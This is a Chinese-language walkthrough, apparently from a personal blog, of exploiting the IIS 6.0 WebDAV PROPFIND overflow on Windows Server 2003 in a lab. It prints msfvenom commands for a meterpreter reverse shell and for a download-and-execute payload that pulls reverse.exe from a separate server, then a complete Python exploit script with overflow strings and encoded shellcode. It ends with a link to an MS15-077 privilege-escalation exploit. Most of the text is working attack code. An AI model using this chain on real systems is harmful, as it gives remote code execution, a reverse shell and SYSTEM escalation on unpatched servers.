直切主题,测试环境是Windows Server 2003 R2 Enterprise Edition SP2 x86
先调试一下POC

断到执行shellcode的开始,可以发现那段shellcode都转换成了unicode编码,并且ESI指向shellcode的起始地址,因此到这一步知道了可以用msfvenom中的x86/unicode_upper编码器并把BufferRegister设为ESI来生成shellcode,然后生成个shellcode测试一下
msfvenom -a x86 -platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.194.139 LPORT=4444 -e x86/unicode_upper BufferRegister=ESI -f python
但是在执行shellcode时遇到了Crash
因为ebp指向的地址是不可访问的,因此为了提高生成shellcode的成功率把\x55作为坏字节,并用x86/unicode_mixed来编码,这样就可以生成比较稳定的shellcode。之后又遇到一个坑就是在反弹shell时一连上就断,问了下这里搞渗透的师傅,可以先download一个exe的shellcode然后再执行,于是先生成一个exe的shellcode,并把它放到一个服务器上
msfvenom -a x86 -platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.194.139 LPORT=4444 -e x86/unicode_mixed BufferRegister=ESI -b '\x55' -f exe > reverse.exe
然后生成download_exec的shellcode,这里要特别注意保存的路径必须为可写,又问了下搞渗透的师傅,任意用户都有C://RECYCLER目录的写权限
msfvenom -a x86 -platform windows -p windows/download_exec EXE="C://RECYCLER//reverse.exe" URL="http://10.26.71.36/reverse.exe" -e x86/unicode_mixed BufferRegister=ESI -b '\x55' -f python
生成后替换原来的shellcode
import socket
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect(('192.168.194.135',80))
pay='PROPFIND / HTTP/1.1\r\nHost: localhost\r\nContent-Length: 0\r\n'
pay+='If: <http://localhost/aaaaaaa'
pay+='\xe6\xbd\xa8\xe7\xa1\xa3\xe7\x9d\xa1\xe7\x84\xb3\xe6\xa4\xb6\xe4\x9d\xb2\xe7\xa8\xb9\xe4\xad\xb7\xe4\xbd\xb0\xe7\x95\x93\xe7\xa9\x8f\xe4\xa1\xa8\xe5\x99\xa3\xe6\xb5\x94\xe6\xa1\x85\xe3\xa5\x93\xe5\x81\xac\xe5\x95\xa7\xe6\x9d\xa3\xe3\x8d\xa4\xe4\x98\xb0\xe7\xa1\x85\xe6\xa5\x92\xe5\x90\xb1\xe4\xb1\x98\xe6\xa9\x91\xe7\x89\x81\xe4\x88\xb1\xe7\x80\xb5\xe5\xa1\x90\xe3\x99\xa4\xe6\xb1\x87\xe3\x94\xb9\xe5\x91\xaa\xe5\x80\xb4\xe5\x91\x83\xe7\x9d\x92\xe5\x81\xa1\xe3\x88\xb2\xe6\xb5\x8b\xe6\xb0\xb4\xe3\x89\x87\xe6\x89\x81\xe3\x9d\x8d\xe5\x85\xa1\xe5\xa1\xa2\xe4\x9d\xb3\xe5\x89\x90\xe3\x99\xb0\xe7\x95\x84\xe6\xa1\xaa\xe3\x8d\xb4\xe4\xb9\x8a\xe7\xa1\xab\xe4\xa5\xb6\xe4\xb9\xb3\xe4\xb1\xaa\xe5\x9d\xba\xe6\xbd\xb1\xe5\xa1\x8a\xe3\x88\xb0\xe3\x9d\xae\xe4\xad\x89\xe5\x89\x8d\xe4\xa1\xa3\xe6\xbd\x8c\xe7\x95\x96\xe7\x95\xb5\xe6\x99\xaf\xe7\x99\xa8\xe4\x91\x8d\xe5\x81\xb0\xe7\xa8\xb6\xe6\x89\x8b\xe6\x95\x97\xe7\x95\x90\xe6\xa9\xb2\xe7\xa9\xab\xe7\x9d\xa2\xe7\x99\x98\xe6\x89\x88\xe6\x94\xb1\xe3\x81\x94\xe6\xb1\xb9\xe5\x81\x8a\xe5\x91\xa2\xe5\x80\xb3\xe3\x95\xb7\xe6\xa9\xb7\xe4\x85\x84\xe3\x8c\xb4\xe6\x91\xb6\xe4\xb5\x86\xe5\x99\x94\xe4\x9d\xac\xe6\x95\x83\xe7\x98\xb2\xe7\x89\xb8\xe5\x9d\xa9\xe4\x8c\xb8\xe6\x89\xb2\xe5\xa8\xb0\xe5\xa4\xb8\xe5\x91\x88\xc8\x82\xc8\x82\xe1\x8b\x80\xe6\xa0\x83\xe6\xb1\x84\xe5\x89\x96\xe4\xac\xb7\xe6\xb1\xad\xe4\xbd\x98\xe5\xa1\x9a\xe7\xa5\x90\xe4\xa5\xaa\xe5\xa1\x8f\xe4\xa9\x92\xe4\x85\x90\xe6\x99\x8d\xe1\x8f\x80\xe6\xa0\x83\xe4\xa0\xb4\xe6\x94\xb1\xe6\xbd\x83\xe6\xb9\xa6\xe7\x91\x81\xe4\x8d\xac\xe1\x8f\x80\xe6\xa0\x83\xe5\x8d\x83\xe6\xa9\x81\xe7\x81\x92\xe3\x8c\xb0\xe5\xa1\xa6\xe4\x89\x8c\xe7\x81\x8b\xe6\x8d\x86\xe5\x85\xb3\xe7\xa5\x81\xe7\xa9\x90\xe4\xa9\xac'
pay+='>'
pay+=' (Not <locktoken:write1>) <http://localhost/bbbbbbb'
pay+='\xe7\xa5\x88\xe6\x85\xb5\xe4\xbd\x83\xe6\xbd\xa7\xe6\xad\xaf\xe4\xa1\x85\xe3\x99\x86\xe6\x9d\xb5\xe4\x90\xb3\xe3\xa1\xb1\xe5\x9d\xa5\xe5\xa9\xa2\xe5\x90\xb5\xe5\x99\xa1\xe6\xa5\x92\xe6\xa9\x93\xe5\x85\x97\xe3\xa1\x8e\xe5\xa5\x88\xe6\x8d\x95\xe4\xa5\xb1\xe4\x8d\xa4\xe6\x91\xb2\xe3\x91\xa8\xe4\x9d\x98\xe7\x85\xb9\xe3\x8d\xab\xe6\xad\x95\xe6\xb5\x88\xe5\x81\x8f\xe7\xa9\x86\xe3\x91\xb1\xe6\xbd\x94\xe7\x91\x83\xe5\xa5\x96\xe6\xbd\xaf\xe7\x8d\x81\xe3\x91\x97\xe6\x85\xa8\xe7\xa9\xb2\xe3\x9d\x85\xe4\xb5\x89\xe5\x9d\x8e\xe5\x91\x88\xe4\xb0\xb8\xe3\x99\xba\xe3\x95\xb2\xe6\x89\xa6\xe6\xb9\x83\xe4\xa1\xad\xe3\x95\x88\xe6\x85\xb7\xe4\xb5\x9a\xe6\x85\xb4\xe4\x84\xb3\xe4\x8d\xa5\xe5\x89\xb2\xe6\xb5\xa9\xe3\x99\xb1\xe4\xb9\xa4\xe6\xb8\xb9\xe6\x8d\x93\xe6\xad\xa4\xe5\x85\x86\xe4\xbc\xb0\xe7\xa1\xaf\xe7\x89\x93\xe6\x9d\x90\xe4\x95\x93\xe7\xa9\xa3\xe7\x84\xb9\xe4\xbd\x93\xe4\x91\x96\xe6\xbc\xb6\xe7\x8d\xb9\xe6\xa1\xb7\xe7\xa9\x96\xe6\x85\x8a\xe3\xa5\x85\xe3\x98\xb9\xe6\xb0\xb9\xe4\x94\xb1\xe3\x91\xb2\xe5\x8d\xa5\xe5\xa1\x8a\xe4\x91\x8e\xe7\xa9\x84\xe6\xb0\xb5\xe5\xa9\x96\xe6\x89\x81\xe6\xb9\xb2\xe6\x98\xb1\xe5\xa5\x99\xe5\x90\xb3\xe3\x85\x82\xe5\xa1\xa5\xe5\xa5\x81\xe7\x85\x90\xe3\x80\xb6\xe5\x9d\xb7\xe4\x91\x97\xe5\x8d\xa1\xe1\x8f\x80\xe6\xa0\x83\xe6\xb9\x8f\xe6\xa0\x80\xe6\xb9\x8f\xe6\xa0\x80\xe4\x89\x87\xe7\x99\xaa\xe1\x8f\x80\xe6\xa0\x83\xe4\x89\x97\xe4\xbd\xb4\xe5\xa5\x87\xe5\x88\xb4\xe4\xad\xa6\xe4\xad\x82\xe7\x91\xa4\xe7\xa1\xaf\xe6\x82\x82\xe6\xa0\x81\xe5\x84\xb5\xe7\x89\xba\xe7\x91\xba\xe4\xb5\x87\xe4\x91\x99\xe5\x9d\x97\xeb\x84\x93\xe6\xa0\x80\xe3\x85\xb6\xe6\xb9\xaf\xe2\x93\xa3\xe6\xa0\x81\xe1\x91\xa0\xe6\xa0\x83\xcc\x80\xe7\xbf\xbe\xef\xbf\xbf\xef\xbf\xbf\xe1\x8f\x80\xe6\xa0\x83\xd1\xae\xe6\xa0\x83\xe7\x85\xae\xe7\x91\xb0\xe1\x90\xb4\xe6\xa0\x83\xe2\xa7\xa7\xe6\xa0\x81\xe9\x8e\x91\xe6\xa0\x80\xe3\xa4\xb1\xe6\x99\xae\xe4\xa5\x95\xe3\x81\x92\xe5\x91\xab\xe7\x99\xab\xe7\x89\x8a\xe7\xa5\xa1\xe1\x90\x9c\xe6\xa0\x83\xe6\xb8\x85\xe6\xa0\x80\xe7\x9c\xb2\xe7\xa5\xa8\xe4\xb5\xa9\xe3\x99\xac\xe4\x91\xa8\xe4\xb5\xb0\xe8\x89\x86\xe6\xa0\x80\xe4\xa1\xb7\xe3\x89\x93\xe1\xb6\xaa\xe6\xa0\x82\xe6\xbd\xaa\xe4\x8c\xb5\xe1\x8f\xb8\xe6\xa0\x83\xe2\xa7\xa7\xe6\xa0\x81'
buf = ""
buf += "\x56\x56\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
buf += "\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += "\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\x44\x41"
buf += "\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"
buf += "\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41\x5a\x31"
buf += "\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49\x41"
buf += "\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49\x41"
buf += "\x49\x51\x49\x31\x31\x31\x41\x49\x41\x4a\x51\x59\x41"
buf += "\x5a\x42\x41\x42\x41\x42\x41\x42\x41\x42\x6b\x4d\x41"
buf += "\x47\x42\x39\x75\x34\x4a\x42\x39\x6c\x49\x58\x51\x79"
buf += "\x4d\x30\x49\x70\x4d\x30\x63\x30\x53\x59\x6a\x45\x6e"
buf += "\x51\x37\x62\x33\x34\x64\x4b\x50\x52\x50\x30\x54\x4b"
buf += "\x52\x32\x4a\x6c\x62\x6b\x30\x52\x5a\x74\x32\x6b\x64"
buf += "\x32\x4e\x48\x4a\x6f\x44\x77\x6d\x7a\x4f\x36\x6c\x71"
buf += "\x49\x6f\x6e\x51\x45\x70\x36\x4c\x6d\x6c\x50\x61\x53"
buf += "\x4c\x4b\x52\x4c\x6c\x4f\x30\x76\x61\x48\x4f\x4c\x4d"
buf += "\x4b\x51\x67\x57\x47\x72\x68\x70\x72\x32\x6e\x77\x74"
buf += "\x4b\x6f\x62\x4e\x30\x64\x4b\x30\x42\x4d\x6c\x69\x71"
buf += "\x48\x50\x42\x6b\x61\x30\x31\x68\x71\x75\x35\x70\x63"
buf += "\x44\x4e\x6a\x4d\x31\x7a\x30\x42\x30\x52\x6b\x70\x48"
buf += "\x6b\x68\x62\x6b\x4e\x78\x4f\x30\x6b\x51\x37\x63\x39"
buf += "\x53\x4d\x6c\x31\x39\x32\x6b\x4d\x64\x44\x4b\x69\x71"
buf += "\x77\x66\x6d\x61\x79\x6f\x4c\x71\x69\x30\x56\x4c\x69"
buf += "\x31\x58\x4f\x6a\x6d\x5a\x61\x65\x77\x50\x38\x69\x50"
buf += "\x74\x35\x4b\x44\x59\x73\x71\x6d\x79\x68\x6d\x6b\x71"
buf += "\x6d\x6b\x74\x31\x65\x47\x72\x4e\x78\x72\x6b\x4e\x78"
buf += "\x6b\x74\x69\x71\x49\x43\x62\x46\x54\x4b\x6c\x4c\x30"
buf += "\x4b\x74\x4b\x31\x48\x6b\x6c\x4a\x61\x79\x43\x44\x4b"
buf += "\x39\x74\x32\x6b\x6a\x61\x38\x50\x34\x49\x31\x34\x6e"
buf += "\x44\x4c\x64\x51\x4b\x51\x4b\x33\x31\x31\x49\x6e\x7a"
buf += "\x70\x51\x69\x6f\x59\x50\x71\x48\x51\x4f\x6f\x6a\x64"
buf += "\x4b\x5a\x72\x7a\x4b\x75\x36\x51\x4d\x51\x58\x62\x4e"
buf += "\x30\x65\x63\x44\x79\x70\x73\x38\x71\x67\x30\x69\x62"
buf += "\x4e\x31\x59\x72\x69\x5a\x46\x72\x34\x63\x38\x70\x4c"
buf += "\x74\x37\x4f\x36\x6a\x67\x69\x6f\x37\x65\x4d\x61\x6b"
buf += "\x4f\x51\x47\x50\x57\x30\x57\x31\x47\x4e\x76\x63\x38"
buf += "\x4c\x7a\x71\x46\x43\x49\x54\x67\x59\x6f\x4a\x35\x68"
buf += "\x6b\x33\x30\x71\x4b\x70\x31\x36\x69\x6f\x61\x50\x51"
buf += "\x70\x6a\x79\x73\x52\x31\x52\x31\x30\x6a\x52\x30\x72"
buf += "\x33\x50\x50\x53\x38\x51\x47\x31\x79\x75\x4f\x76\x66"
buf += "\x79\x6f\x59\x45\x68\x6b\x4e\x6f\x4f\x69\x6e\x51\x57"
buf += "\x62\x72\x32\x51\x58\x69\x70\x4c\x72\x43\x30\x54\x44"
buf += "\x6f\x62\x4f\x62\x50\x52\x6f\x61\x71\x42\x50\x50\x53"
buf += "\x38\x7a\x4b\x52\x35\x4c\x6e\x4f\x4b\x59\x6f\x7a\x35"
buf += "\x64\x49\x35\x76\x72\x4a\x6a\x70\x71\x4b\x50\x68\x53"
buf += "\x50\x50\x33\x4d\x30\x6d\x30\x74\x49\x77\x70\x72\x4a"
buf += "\x4a\x64\x62\x30\x42\x4a\x4d\x4f\x30\x56\x32\x48\x34"
buf += "\x35\x61\x36\x33\x6e\x53\x56\x6b\x4f\x57\x65\x4d\x61"
buf += "\x69\x6f\x50\x57\x61\x47\x71\x47\x32\x37\x32\x36\x62"
buf += "\x48\x4e\x4d\x7a\x66\x4e\x38\x43\x4b\x39\x6f\x49\x45"
buf += "\x32\x65\x77\x50\x74\x35\x6f\x30\x70\x4b\x7a\x6f\x61"
buf += "\x74\x53\x4d\x6d\x30\x39\x70\x39\x70\x68\x6b\x4a\x31"
buf += "\x57\x79\x53\x6e\x4b\x50\x69\x70\x79\x70\x47\x78\x44"
buf += "\x6c\x49\x6f\x39\x6f\x39\x6f\x4c\x6f\x43\x42\x70\x65"
buf += "\x52\x56\x6f\x75\x30\x72\x44\x33\x50\x65\x4c\x6e\x72"
buf += "\x45\x30\x78\x4f\x75\x4d\x30\x38\x6b\x72\x4b\x6e\x51"
buf += "\x49\x30\x51\x4f\x52\x30\x52\x4a\x4b\x52\x42\x4a\x6a"
buf += "\x62\x50\x50\x4f\x7a\x49\x72\x31\x5a\x4c\x42\x61\x47"
buf += "\x62\x48\x58\x5a\x58\x76\x58\x5a\x70\x4f\x49\x6f\x56"
buf += "\x75\x34\x53\x4d\x61\x45\x70\x52\x46\x54\x78\x49\x74"
buf += "\x4d\x33\x4b\x79\x76\x64\x70\x54\x44\x4d\x30\x4c\x6c"
buf += "\x64\x49\x78\x6c\x71\x67\x50\x38\x34\x6b\x53\x4e\x70"
buf += "\x30\x51\x72\x36\x73\x38\x6a\x72\x33\x66\x64\x49\x77"
buf += "\x72\x59\x6f\x5a\x35\x32\x65\x49\x30\x42\x54\x4c\x6d"
buf += "\x52\x38\x44\x45\x69\x30\x61\x64\x6a\x76\x72\x4a\x59"
buf += "\x70\x6e\x74\x30\x50\x62\x6d\x70\x44\x4b\x74\x6a\x6c"
buf += "\x70\x50\x70\x53\x32\x48\x4c\x6d\x4f\x67\x56\x4e\x4f"
buf += "\x6b\x79\x6f\x7a\x35\x34\x43\x58\x6c\x69\x74\x78\x6b"
buf += "\x78\x4e\x70\x53\x4f\x78\x47\x56\x75\x46\x35\x37\x4f"
buf += "\x62\x79\x6f\x46\x75\x71\x5a\x4b\x50\x31\x47\x62\x48"
buf += "\x6c\x71\x44\x4b\x50\x6f\x45\x37\x69\x6f\x59\x45\x71"
buf += "\x5a\x59\x70\x71\x58\x68\x70\x78\x35\x53\x72\x51\x46"
buf += "\x59\x6f\x57\x65\x39\x58\x56\x30\x79\x6f\x6b\x4f\x6b"
buf += "\x4f\x4e\x63\x4e\x5a\x4c\x6f\x4c\x6f\x71\x42\x4d\x75"
buf += "\x4d\x73\x6e\x79\x4e\x63\x70\x4c\x6e\x65\x50\x52\x4e"
buf += "\x4f\x6e\x4f\x61\x62\x70\x65\x50\x76\x53\x35\x74\x32"
buf += "\x33\x43\x70\x65\x6e\x4e\x73\x35\x54\x38\x52\x45\x69"
buf += "\x70\x47\x78\x6a\x58\x59\x6e\x39\x6f\x49\x6f\x70\x31"
buf += "\x70\x30\x4e\x4e\x6c\x72\x50\x36\x4e\x4e\x30\x37\x6e"
buf += "\x51\x4e\x4e\x4e\x53\x4f\x46\x49\x70\x41\x41"
pay+=buf
pay+='>\r\n\r\n'
print pay
sock.send(pay)
data = sock.recv(80960)
print data
sock.close
最后发送payload就得到了一个稳定的反弹shell
进一步进行提权,这里使用MS15-077的EXP

提权EXP:https://github.com/birdg0/exp/blob/master/local/windows/ms15-077.exe